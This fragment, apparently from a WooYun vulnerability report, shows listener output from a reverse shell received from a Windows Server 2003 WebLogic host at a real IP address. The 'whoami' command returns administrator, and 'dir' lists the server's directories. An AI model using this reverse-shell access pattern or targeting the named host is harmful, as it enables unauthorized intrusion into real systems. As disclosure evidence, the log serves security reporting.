 218.22.84.138: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ from (UNKNOWN) [218.22.84.138] 2126: NO_DATA
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
D:\zjw_weblogic\zjw\zjw\zjw>whoami
whoami
pingtai\administrator
D:\zjw_weblogic\zjw\zjw\zjw>dir
dir
驱动器 D 中的卷是 新加卷
卷的序列号是 6806-77EE
D:\zjw_weblogic\zjw\zjw\zjw 的目录
2015-12-18 23:52 <DIR> .
2015-12-18 23:52 <DIR> ..
2013-07-16 15:42 <DIR> autodeploy
2013-07-16 15:42 <DIR> bin
2014-01-09 14:51 <DIR> build
2013-07-16 15:43 <DIR> config
2013-07-16 15:42 <DIR> console-ext
www.wooyun.org